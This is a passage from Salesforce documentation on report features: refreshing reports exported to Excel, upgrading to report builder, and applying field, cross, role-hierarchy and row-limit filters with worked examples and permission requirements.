	- **3.** Click **Refresh Selected** to update the report data.

To remove reports from this list, select the report names and click **Delete Selected**. The reports are not removed from your Excel worksheet or from Salesforce, only from the list of reports available for refreshing.

**• Refresh All Reports** - Refreshes all of the reports that you have imported into your Excel file, including the pivot tables referenced by those reports.

Tip:

- **•** If you write a formula, select an entire column rather than a range of cells, because the number of rows in your report may change when you refresh the report data. For example, use *=Sum(Sheet2!E:E)* to sum column E rather than *=Sum(Sheet2!E1:E200)*.
- **•** If you use the *VLOOKUP* and *HLOOKUP* functions in Excel to join data across different cell ranges, these functions may make report record IDs, which are 15-character alphanumeric IDs, case-sensitive. Make sure to use the correct case when identifying report records. See the Microsoft Excel help for more information.

# Upgrade the Report Wizard

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

- All profiles get access to the report builder by default. (You may continue to see the "Report" Builder" permission in permission sets and profiles and the PermissionSet and Profile objects in the API, though the upgrade overrides those settings.)
- **•** The old report wizard is available only to users in Accessibility Mode.
- **•** Group and Professional Edition organizations can use report builder.
- **•** You get scatter charts, a new chart type for reports.

New organizations automatically get the latest version of report builder. If you don't see the Report Builder Upgrade section on the User Interface Settings page, the upgrade has already been enabled for your organization.

Assigning the "Report Builder" permission to all users through profiles or permission sets isn't the same thing as enabling report builder for your entire organization. To enable report builder for your organization, follow these steps.

Important: Upgrading **does not affect** any of your existing reports. However, once you upgrade, you can't return to the old  $\mathbf{\Omega}$ report wizard.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Review the Report Builder Upgrade section of the page and click **Enable**. If you don't see the button, report builder has already been enabled for your entire organization.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

**3.** Confirm your choice by clicking **Yes, Enable Report Builder for All Users**.

# Filter Report Data

What if your report gives you more data than you need? Use filters to pare down your report until it only shows the data that you want.

In Salesforce Classic, filter your report from the report builder.

In Lightning Experience, there are two ways to filter reports: either from the Report Builder or while viewing a report. To add or edit report filters, use the Report Builder. To edit existing, unlocked report filters while you're reading a report, run the report and then edit filters directly from the filters

pane ( $\blacktriangledown$ ). You can edit existing filters from the filters pane, but you can't add new ones.

Each report supports up to 20 field filters.

Note: In Lightning Experience, these filters are available in the Report Builder, but are not shown in the filter panel when viewing a report. Even though the filters are not shown, they still filter the report.

- **•** Row limit filters
- **•** Cross filters
- **•** Historical field filters
- **•** Standard filters (except for scope and date filters)
- **1.** From the Report builder, open the **Add** dropdown menu and select a filter type:
	- **• Field Filter** to filter on fields. For example, use a field filter to filter by Account Name equals Acme.
	- **Filter Logic** to customize how existing filters apply to your report. Each filter is assigned a number. If you'd like your report to return records that meet the criteria of Filter 1 and either Filter 2 or Filter 3, use this filter logic: Filter 1 AND (Filter 2 OR Filter 3). Filter logic requires at least one field filter.
	- **• Cross Filter** to filter on one object's relationship to another object. Cross filter on Accounts with Opportunities so that your report only returns Accounts that have Opportunities. Add a subfilter to a cross filter to further filter by the second object. For example, the Opportunity subfilter Amount greater than 50000 causes your report to return Accounts that have Opportunities worth more than \$50,000.00.
	- **• Row Limit** to limit the number of report results in tabular reports. To see which five Accounts have the largest annual revenue, set a row limit of Top 5 Accounts by Annual Revenue.

Standard filters, such as date filters, are applied by default to most objects. Look for them underneath the Add dropdown menu and customize them as necessary. Different objects have different standard filters.

**2.** Enter filter criteria.

For help entering filter criteria, see Filter Operators Reference and Add Filter Logic.

- **3.** Optionally, to prevent people from editing a field filter while reading your report in Lightning Experience, check **locked**.
- **4.** Click **Save**.
- **5.** To read your filtered report, click **Run Report**. In new reports, the Run Report button doesn't appear until you save your report.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To add or edit a filter

- **•** "Create and Customize Reports"
	- AND
	- "Report Builder"

To lock or unlock filters so that users can't edit them while viewing a report in Lightning Experience

**•** "Create and Customize Reports"

AND

"Report Builder"

To edit a filter while viewing a report in Lightning Experience

**•** "Run Reports"

Note: In the Lightning Experience Report Builder, save your report before running it or risk losing some changes. Specifically, be sure to save after adding:

- **•** Row limit filters
- **•** Cross filters
- **•** Formula fields
- **•** Bucket fields

**Example:** Say that you want your team to call new leads at companies with more than 100 employees located in California, Arizona, or Nevada. You have a leads report with fields like Lead Status, Number of Employees, and State. Your report gives a complete overview of your entire company's leads. But you only want to see new leads that have more than 100 employees and are located in California. Apply these filters to your report:

- **1.** Lead Status equals New
- **2.** Number of Employees greater than 100
- **3.** State includes California, Arizona, Nevada

Now your leads report returns only the leads you need.

### [Add Filter Logic](#page-4083-0)

Filter logic governs how and when filters apply to your report.

### [Filter Report Data by Role Hierarchy](#page-4085-0)

Want to see records based on org structure or job function? Get records owned by everyone in a job role (like sales manager) and their subordinate roles (like sales person) by filtering your report on a role.

### [Filters Type Reference](#page-4086-0)

Several different types of filters help you scope your report data: standard filters, field filters, cross filters, and row limit filters. Each filter type filters your report in different ways. This list of filter types helps you choose the right filter types for your report.

### [Filter Operators Reference](#page-4092-0)

The operator in a filter is like the verb in a sentence. Operators specify how filter criteria relate to one another. Refer to this list of filter operators while setting filters on list views, reports, dashboards, and some custom fields.

### [Relative Date Filter Reference](#page-4093-0)

Relative date filters let you filter on date fields using easy-to-understand, human-speech-inspired syntax.

### [Notes about Filtering on Types of Fields and Values](#page-4096-0)

Keep these tips in mind when filtering on text fields, date fields, numeric values, picklist values, and blank or null values.

### [Tips for Filtering on Multiple Currencies](#page-4097-0)

Tips for filtering on currency fields when your organization uses multiple currencies.

# <span id="page-4083-0"></span>Add Filter Logic

Filter logic governs how and when filters apply to your report.

After adding a filter to your report, the filter is numbered. Your first filter becomes Filter 1 and your second filter becomes Filter 2. You apply filter logic based on these numbered filters.

For example, let's say you have a report of Accounts with fields like State, Annual Revenue, and Industry. Your report has these filters:

- **1.** State includes California, Arizona, Nevada
- **2.** Industry equals Banking
- **3.** Annual Revenue greater than 1000000

These three filters cause your report to return Accounts located in California, Arizona, or Nevada in the Banking industry with annual revenue greater than \$1,000,000. But what if you only want Accounts located in California, Arizona, or Nevada AND in the Banking industry, OR with annual revenue greater than \$1,000,000.00? Add filter logic to your report.

- **1.** Click **Add** > **Filter Logic**.
- **2.** Enter each filter line number, separated by a filter logic operator.

For example, **(1 AND 2) OR 3** finds records that match both Filter 1 and Filter 2, or Filter 3. Here's a complete table of filter logic operators:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

### **3.** Click **Save**.

Now your report shows Banking industry Accounts in California, Arizona, and Nevada with any amount of revenue, and any Account with annual revenue above \$1,000,000.00.

#### Note:  $\mathbb{Z}$

- **•** Filter logic isn't available for all filters. For example, you can't use them for roll-up summary fields.
- **•** On reports where object A may or may not have object B, you can't use the OR condition to filter across multiple objects. For example, if you enter filter criteria *Account Name starts with M OR Contact First Name starts with M*, an error message displays informing you that your filter criteria is incorrect.
- **•** Except filter logic on lookup fields, you can't use filter logic if your field filters use any of the following fields:
- **–** Topics
- **–** Description
- **–** any Address Line 1, Address Line 2, Address Line 3 fields
- **–** Forecast Category
- **–** Campaign: Member Type
- **–** User: Profile Name
- **–** Login Status
- **–** custom long-text area fields

### SEE ALSO:

[Filter Operators Reference](#page-4092-0) [Filtering on Special Picklist Values](#page-202-0) [Notes about Filtering on Types of Fields and Values](#page-4096-0)

# <span id="page-4085-0"></span>Filter Report Data by Role Hierarchy

Want to see records based on org structure or job function? Get records owned by everyone in a job role (like sales manager) and their subordinate roles (like sales person) by filtering your report on a role.

For example, to see opportunities owned by sales team members in California, filter your opportunity report by the role Sales Manager - California. Optionally, drill down on opportunities owned by a specific sales manager in California, narrow your results by a specific person in the role.

Note: Role hierarchy filters are only available for reports based on these standard report

- **•** Activity
- **•** Task

types:

- **•** Event
- **•** Campaigns with Opportunities
- **•** Forecasts
- **•** Opportunity, except for:
	- **–** Opportunities with Competitors
	- **–** Opportunities with Contact Roles
	- **–** Opportunities with Contact Roles and Products
	- **–** Opportunity History
	- **–** Opportunities with Partners
	- **–** Opportunities with Teams
	- **–** Opportunities with Teams and Products

Role hierarchy filters aren't available on reports based on custom report types.

### Filter by Role Hierarchy in Lightning Experience

- **1.** If necessary, from the report run page, click **to** to open the Filters panel.
- **2.** From the Filters panel, click **Role Hierarchy**.
- **3.** From the Role Hierarchy modal, filter by a role. To find specific roles, consider using the search box.
- **4.** Optionally, further filter the report by narrowing results by a person in your selected role. Narrowing by a person shows records that belong to that person, and to people in roles that report to that person.

### Filter by Role Hierarchy in Salesforce Classic

- **1.** From the report run page, click **Show Hierarchy**.
- **2.** Drill down to a role.
- **3.** If you'd like the report to open already filtered by a role, then drill down to the role and then click **Customize** to open the report builder. Then, click **Report Properties** and check **Save Hierarchy Level**. From Report Properties, click **Save**, then, from the report builder, click **Save** again.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To add or edit a filter

**•** "Create and Customize Reports"

AND

"Report Builder"

To lock or unlock filters so that users can't edit them while viewing a report in Lightning Experience

**•** "Create and Customize Reports"

AND

"Report Builder"

To edit a filter while viewing a report in Lightning Experience

**•** "Run Reports"

# <span id="page-4086-0"></span>Filters Type Reference

Several different types of filters help you scope your report data: standard filters, field filters, cross filters, and row limit filters. Each filter type filters your report in different ways. This list of filter types helps you choose the right filter types for your report.



### [Example: Report on Related Objects with Cross Filters](#page-4087-0)

Use a cross filter to fine-tune your results by including or excluding records from related objects, without having to write formulas or code. You can apply cross filters by themselves, or in combination with field filters.

### [Example: Using Row Limits in Report Filters](#page-4091-0)

Here is where you can see a sample of a report filter using a field filter, filter logic, and a row limit.

# <span id="page-4087-0"></span>Example: Report on Related Objects with Cross Filters

Use a cross filter to fine-tune your results by including or excluding records from related objects, without having to write formulas or code. You can apply cross filters by themselves, or in combination with field filters.

Watch a Demo:  $\bigcirc$  [Using Cross Filters in Reports](http://salesforce.vidyard.com/watch/FaYa4ASZ7if9QA4dZmSwOQ)

To change a report filter, hover over it and click **Edit** or **Remove**. Your filters display when you run your report; click **Edit** on that page to make additional changes.

Add subfilters to further filter by fields on the child object. For example, if you have a cross filter of *Accounts with Opportunities*, click **Add Opportunity Filter** and create the *Opportunity Nameequals ACME* subfilter to see just those opportunities. You can create up to five subfilters for each cross filter.

- **•** Each report can have up to three cross filters.
- **•** Each cross filter can have up to five subfilters.
- **•** Filter logic applies only to field filters, not cross filters.
- 1. [Create a Cross Filter](#page-4088-0)

Use cross filters to include or exclude records in your report results based on related objects and their fields.

2. [Example: Using WITH in Cross Filters](#page-4089-0)

Use cross filters to filter a report by an object's child objects using WITH conditions. For example, filter a report to show just accounts with cases.

#### 3. [Example: Using WITHOUT in Cross Filters](#page-4089-1)

Use cross filters to filter a report by an object's child objects using WITHOUT conditions. For example, filter a report to show just contacts without activities.

4. [Example: Using Multiple Cross Filters](#page-4090-0)

Use cross filters to filter a report by an object's child objects using both WITH and WITHOUT conditions. For example, filter a report to show accounts that have cases but don't have activities.

### 5. [Tips for Working with Cross Filters](#page-4091-1)

Cross filters work like ordinary filters, but they have some special characteristics of their own.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

<span id="page-4088-0"></span>Create a Cross Filter

Use cross filters to include or exclude records in your report results based on related objects and their fields.

Watch a Demo: [Using Cross Filters in Reports](http://salesforce.vidyard.com/watch/FaYa4ASZ7if9QA4dZmSwOQ)

- **1.** In the Filters pane of report builder, click **Add** > **Cross Filter**.
- **2.** Select a parent object from the drop-down list. Your choice determines which related objects you see in the child object list.
	- Tip: In report types based on Campaigns, the parent object can be the secondary object in the report type. For example, in a "Campaigns with Leads" report, the parent object can be Campaigns or Leads.
- **3.** Choose *with* or *without*.
- **4.** Select a child object from the drop-down or search by its name. The drop-down list contains all eligible child objects of your selected parent object.
- **5.** Optionally add subfilters:
	- **a.** Click **Add** *Your Related Child Object* **Filter**.
	- **b.** Select a field. The fields are determined by the child object in the cross filter. For example, if your cross filter is *Accounts with Cases*, you can use case fields for your subfilter.
	- **c.** Choose a filter operator.
	- **d.** Enter a value.
- **6.** Click **OK**.

### SEE ALSO:

[Example: Using Multiple Cross Filters](#page-4090-0) [Example: Using WITH in Cross Filters](#page-4089-0) [Example: Using WITHOUT in Cross Filters](#page-4089-1)



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

### <span id="page-4089-0"></span>Example: Using WITH in Cross Filters

Use cross filters to filter a report by an object's child objects using WITH conditions. For example, filter a report to show just accounts with cases.

Let's say a recent campaign in California won you a lot of new customers. You want to ensure that their customer cases get resolved quickly. You can create a report to see which of those accounts currently have cases.

- **1.** Create a new report. For the report type, click **Accounts & Contacts**, select **Accounts**, and click **Create**.
- **2.** In the report builder's Filters pane, set the appropriate standard filters.
- **3.** Create a field filter where *Billing State/Province equals CA* and click **OK**.
- **4.** Click **Add** > **Cross Filter** and specify *Accounts with Cases*.

When you click **Run Report**, the results will include only California accounts with an associated case.

<span id="page-4089-1"></span>SEE ALSO:

[Create a Cross Filter](#page-4088-0)

### Example: Using WITHOUT in Cross Filters

Use cross filters to filter a report by an object's child objects using WITHOUT conditions. For example, filter a report to show just contacts without activities.

Let's say that you've just imported a list of California accounts and you want to find which ones are missing contacts before you assign owners:

- **1.** Create a new report. For the report type, click **Accounts & Contacts**, select **Accounts**, and click **Create**.
- **2.** In the report builder's Filters pane, set the appropriate standard filters.
- **3.** Create a field filter where *Billing State/Province equals CA* and click **OK**.
- **4.** Click **Add** > **Cross Filter** and specify *Accounts without Contacts.*

When you click **Run Report**, the results will include only California accounts without an associated contact.

SEE ALSO:

[Create a Cross Filter](#page-4088-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

### <span id="page-4090-0"></span>Example: Using Multiple Cross Filters

Use cross filters to filter a report by an object's child objects using both WITH and WITHOUT conditions. For example, filter a report to show accounts that have cases but don't have activities.

Say you're a salesperson who wants to see which customer accounts have unresolved problem escalations because you want to ensure your support team takes care of them.

- **1.** Create a new report. For the report type, click **Accounts & Contacts**, select **Accounts**, and click **Create**.
- **2.** In the report builder's Filters pane, set the appropriate standard filters.
- **3.** To limit your report to customer accounts, click **Add** > **Field Filter** and specify *Type equals Customer*.
- **4.** To see which accounts have no activities, click **Add** > **Cross Filter** and specify *Accounts without Activities*.
- **5.** To see only accounts without completed activities, add a subfilter to your cross filter:
	- **a.** Click **Add Activities Filter** and specify *Status equals Completed*.
	- **b.** Click **OK**.
- **6.** To include your accounts that currently have cases, add another cross filter but this time specify *Accounts with Cases*.
- **7.** To exclude cases that were not escalated, add a subfilter to this cross filter:
	- **a.** Click **Add Cases Filter** and specify *Type equals Problem*.
	- **b.** Click **Add Cases Filter** again, but this time specify *Status equals Escalated*.
	- **c.** Click **OK**.

When you run the report, it will include only customer accounts without completed activities with escalated cases.

SEE ALSO:

[Create a Cross Filter](#page-4088-0)



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

<span id="page-4091-1"></span>Tips for Working with Cross Filters

Cross filters work like ordinary filters, but they have some special characteristics of their own.

- Adding cross filters can potentially slow down your report. To avoid having the report or preview time out, limit the data returned by setting filters. For example, select *My opportunities* for Show and *Current FQ* for Range instead of viewing all opportunities for all time.
- **•** Since the objects available in cross filters depend on the parent object of the report type you choose, consider the related child objects before selecting a report type. For example, choose the Accounts report type to filter on *Accounts with Partners* because Partner is a child object of Account.
- **•** Cross filters work in conjunction with your report type selection. Cross filters have an AND relationship with the report type you select. Therefore, choosing a report type of Accounts with Partners and adding a cross filter for *Accounts without Partners* will yield no results.

#### SEE ALSO:

[Example: Using Multiple Cross Filters](#page-4090-0) [Create a Cross Filter](#page-4088-0) [Example: Using WITH in Cross Filters](#page-4089-0) [Example: Using WITHOUT in Cross Filters](#page-4089-1)

### <span id="page-4091-0"></span>Example: Using Row Limits in Report Filters

Here is where you can see a sample of a report filter using a field filter, filter logic, and a row limit.

Say you are a sales executive who wants to see which California accounts currently have the most potential to generate revenue:

- **1.** Click **New Report** from the Reports tab.
- **2.** Open the **Accounts & Contacts** report type, choose **Accounts**, and click **Create**.
- **3.** To find California accounts that either have over \$10 million in revenue or are public companies, click **Add** > **Field Filter** and create these filters:
	- **a.** *Billing State/Province equals CA*
	- **b.** *Annual Revenue greater than 10000000*
	- **c.** *Ownership equals Public*
- **4.** To ensure that your results include all California accounts with \$10 million in revenue OR that are public, click **Add** > **Filter Logic** and enter *1 AND (2 OR 3)*.
- **5.** To limit the number of results for a tabular report to 10, click **Add** > **Row Limit** and enter 10. Choose your sort field and sort order. Click **OK**.

When you click **Run Report**, your results will contain ten rows and include public companies in California with revenues of more than \$10 million.

SEE ALSO:

[Filters Type Reference](#page-4086-0) [Limit Report Results](#page-4076-1)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

"Report Builder"

AND

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-4092-0"></span>Filter Operators Reference

The operator in a filter is like the verb in a sentence. Operators specify how filter criteria relate to one another. Refer to this list of filter operators while setting filters on list views, reports, dashboards, and some custom fields.





# <span id="page-4093-0"></span>Relative Date Filter Reference

Relative date filters let you filter on date fields using easy-to-understand, human-speech-inspired syntax.

For example, instead of filtering on Close Date greater than Jan 1, 2016, filter using a relative date: Close Date equals this year.

Note: Capitalization doesn't matter in relative date filter operators. *THIS YEAR* works, as do *This Year* and *this year*.

